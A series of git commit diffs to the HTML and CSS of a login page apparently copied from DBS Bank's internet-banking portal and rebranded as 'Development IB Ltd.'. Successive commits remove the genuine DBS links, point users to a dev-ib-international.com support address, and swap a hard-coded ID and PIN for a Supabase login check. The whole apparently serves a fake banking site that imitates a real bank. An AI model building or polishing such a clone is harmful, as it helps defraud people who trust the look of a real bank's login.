+                <li>Forgot <a href="https://internet-banking.dbs.com.sg/ibAPL/Welcome">User ID</a> or <a href="https://internet-banking.dbs.com.sg/ibAPL/Welcome">PIN</a></li>
+                <li><a href="https://www.dbs.com.sg/ibanking/redirect/index.html?ref=pweb-dbs-ibanking-login-faq">Frequently Asked Questions</a></li>
+                <li><a href="https://www.dbs.com.sg/ibanking/redirect/index.html?ref=pweb-dbs-maintenance-schedule">Maintenance Schedule</a></li>
+                <li><a href="https://www.dbs.com.sg/ibanking/redirect/index.html?ref=pweb-dbs-security-and-you-phishing">Security & You</a></li>
             </ul>
         </div>
     </div>
 </form>
 
 <script>
+// ----- FIXED ANIMATION + FLOATING LABEL + LOGIN REDIRECT -----
+
 function triggerShake() {
     const box = document.querySelector('.login-form');
     box.classList.remove('headShake');
@@ -74,6 +89,7 @@
 
     const err = document.getElementById("errormsg");
 
+    // Wrong input → shake + error
     if (userId !== correctId || pin !== correctPin) {
         err.style.display = 'block';
         form.UID.classList.add('red');
@@ -82,6 +98,7 @@
         return;
     }
 
+    // Success → redirect
     err.style.display = 'none';
     form.UID.classList.remove('red');
     form.PIN.classList.remove('red');
@@ -89,6 +106,7 @@
     window.location.href = 'main.html';
 }
 
+// ----- FLOATING LABEL FIX -----
 function updateState(el) {
     if (el.value.trim() !== "") el.classList.add('notEmpty');
     else el.classList.remove('notEmpty');
@@ -103,6 +121,7 @@
     updateState(document.getElementById('PIN'));
 });
 
+// ----- ENTER KEY FIX -----
 $(document).on('keyup', function (event) {
     if (event.key === "Enter") {
         CheckErr(document.forms['MainForm']);
@@ -112,7 +131,12 @@
 
 <div id="bottom" class="bottom">
     <ul class="bottomlist">
-        <span>©2026 Development IB Ltd. Co. Reg. No. 196800306E</span>
+        <a href="https://www.dbs.com/terms/default.page">Terms & Conditions</a>
+        <a href="https://www.dbs.com/privacy/default.page">Privacy Policy</a>
+        <a href="https://www.dbs.com/fairdealing/default.page">Fair Dealing Commitment</a>
+        <a href="https://www.dbs.com.sg/personal/compliance-tax-requirements/index.html">Compliance with Tax Requirements</a>
+        <a href="https://www.dbs.com/vdp/default.page">Vulnerability Disclosure Policy</a>
+        <a href="https://www.dbs.com.sg/personal/default.page?pid=sg-dbs-ib-login-txtlink-dbsbank">©2026 Development IB Ltd.</a>
     </ul>
 </div>
 

==== commit f2aba380: "fix" ====
--- a/index.html
+++ b/index.html
@@ -56,15 +56,12 @@
 
         <div class="mTop-38">
             <button class="btn btn-primary block mBot-12" onclick="CheckErr(document.forms['MainForm']);" type="button">Login</button>
-            <button class="btn btn-secondary right mBot-16" onclick="window.open('https://www.dbs.com.sg/personal/hoap/registration?brand=dbs&entry=ib','_blank');" type="button">Get Started</button>
+            <button class="btn btn-secondary right mBot-16" type="button" disabled style="opacity:0.45;cursor:not-allowed;">Get Started</button>
         </div>
 
         <div class="links">
             <ul>
-                <li>Forgot <a href="https://internet-banking.dbs.com.sg/ibAPL/Welcome">User ID</a> or <a href="https://internet-banking.dbs.com.sg/ibAPL/Welcome">PIN</a></li>
-                <li><a href="https://www.dbs.com.sg/ibanking/redirect/index.html?ref=pweb-dbs-ibanking-login-faq">Frequently Asked Questions</a></li>
-                <li><a href="https://www.dbs.com.sg/ibanking/redirect/index.html?ref=pweb-dbs-maintenance-schedule">Maintenance Schedule</a></li>
-                <li><a href="https://www.dbs.com.sg/ibanking/redirect/index.html?ref=pweb-dbs-security-and-you-phishing">Security & You</a></li>
+                <li>Forgot User ID or PIN? Contact your representative or our Support at <a href="mailto:support@dev-ib-international.com">support@dev-ib-international.com</a></li>
             </ul>
         </div>
     </div>
@@ -129,15 +126,8 @@
 });
 </script>
 
-<div id="bottom" class="bottom">
-    <ul class="bottomlist">
-        <a href="https://www.dbs.com/terms/default.page">Terms & Conditions</a>
-        <a href="https://www.dbs.com/privacy/default.page">Privacy Policy</a>
-        <a href="https://www.dbs.com/fairdealing/default.page">Fair Dealing Commitment</a>
-        <a href="https://www.dbs.com.sg/personal/compliance-tax-requirements/index.html">Compliance with Tax Requirements</a>
-        <a href="https://www.dbs.com/vdp/default.page">Vulnerability Disclosure Policy</a>
-        <a href="https://www.dbs.com.sg/personal/default.page?pid=sg-dbs-ib-login-txtlink-dbsbank">©2026 Development IB Ltd.</a>
-    </ul>
+<div id="bottom" class="bottom" style="position:fixed;bottom:0;left:0;width:100%;background:#1a1a1a;color:#aaa;font-size:12px;text-align:center;padding:12px 0;">
+    ©2026 Development IB Ltd. &nbsp;|&nbsp; <a href="mailto:support@dev-ib-international.com" style="color:#aaa;text-decoration:none;">support@dev-ib-international.com</a>
 </div>
 
 </body>

==== commit 5d3eeb19: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -126,8 +126,10 @@
 });
 </script>
 
-<div id="bottom" class="bottom" style="position:fixed;bottom:0;left:0;width:100%;background:#1a1a1a;color:#aaa;font-size:12px;text-align:center;padding:12px 0;">
-    ©2026 Development IB Ltd. &nbsp;|&nbsp; <a href="mailto:support@dev-ib-international.com" style="color:#aaa;text-decoration:none;">support@dev-ib-international.com</a>
+<div id="bottom" class="bottom">
+    <ul class="bottomlist">
+        <a href="mailto:support@dev-ib-international.com">©2026 Development IB Ltd.</a>
+    </ul>
 </div>
 
 </body>

==== commit 961427e4: "fix" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,8 @@
 <html>
 <head>
     <meta charset="UTF-8" />
-    <link rel="shortcut icon" href="images/dbs_logo_min1.png">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <link rel="shortcut icon" href="images/desktoplogo.png">
     <title>Development IB</title>
 
     <!-- Styles -->
@@ -13,6 +14,10 @@
     <!-- jQuery -->
     <script src="js/jquery-3.3.1.js"></script>
     <script src="js/jquery-migrate-3.0.1.js"></script>
+
+    <!-- DB -->
+    <script src="js/config.js"></script>
+    <script src="js/supabase_db.js"></script>
 
     <!-- Validation -->
     <script src="js/client_validation.js"></script>
@@ -77,17 +82,19 @@
     box.classList.add('headShake');
 }
 
-function CheckErr(form) {
+async function CheckErr(form) {
     const userId = form.UID.value.trim();
-    const pin = form.PIN.value.trim();
+    const pin    = form.PIN.value.trim();
+    const err    = document.getElementById("errormsg");
 
-    const correctId = "655016554";
-    const correctPin = "11559900";
+    const loginBtn = document.querySelector('.btn-primary');
+    if (loginBtn) { loginBtn.disabled = true; loginBtn.textContent = 'Verifying…'; }
 
-    const err = document.getElementById("errormsg");
+    const user = await DB.loginUser(userId, pin);
 
-    // Wrong input → shake + error
-    if (userId !== correctId || pin !== correctPin) {
+    if (loginBtn) { loginBtn.disabled = false; loginBtn.textContent = 'Login'; }
+
+    if (!user) {
         err.style.display = 'block';
         form.UID.classList.add('red');
         form.PIN.classList.add('red');
@@ -95,11 +102,9 @@
         return;
     }
 
-    // Success → redirect
     err.style.display = 'none';
     form.UID.classList.remove('red');
     form.PIN.classList.remove('red');
-
     window.location.href = 'main.html';
 }
 
--- a/css/login.css
+++ b/css/login.css
@@ -22,11 +22,18 @@
     list-style-type: none
 }
 
+html {
+    height: 100%;
+}
+
 body {
-	 background-image: url('https://images.pexels.com/photos/13462169/pexels-photo-13462169.jpeg?cs=srgb&dl=pexels-anthony-peruda-304873880-13462169.jpg&fm=jpg');
-	background-size: cover;
-            background-position: center center; 
-            background-repeat: no-repeat;	
+    min-height: 100%;
+    min-height: 100dvh;
+    background-image: url('https://images.pexels.com/photos/13462169/pexels-photo-13462169.jpeg?cs=srgb&dl=pexels-anthony-peruda-304873880-13462169.jpg&fm=jpg');
+    background-size: cover;
+    background-position: center center;
+    background-repeat: no-repeat;
+    background-attachment: fixed;
 }
 
 .notification {
@@ -839,3 +846,46 @@
         top: 200px;
     }
 }
+
+/* ---- MOBILE RESPONSIVE (login page) ---- */
+@media (max-width: 767px) {
+    /* Make the form wrapper fill the full screen so background shows everywhere */
+    form.MainForm {
+        min-height: 100dvh;
+        min-height: 100vh;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        padding: 60px 16px 50px 16px;
+        box-sizing: border-box;
+    }
+    .login-form {
+        float: none !important;
+        margin: 0 auto !important;
+        top: auto !important;
+        width: 100% !important;
+        max-width: 360px;
+        padding: 28px 24px !important;
+        position: relative;
+        margin-top: 0 !important;
+    }
+    .notification {
+        font-size: 12px;
+        padding: 8px 16px;
+    }
+    input[type="text"],
+    input[type="password"] {
+        width: 100% !important;
+        font-size: 15px;
+    }
+    .bottom {
+        position: fixed;
+        top: auto;
+        bottom: 10px;
+        left: 0;
+        padding-left: 0;
+        margin-left: 0;
+        width: 100%;
+        text-align: center;
+    }
+}
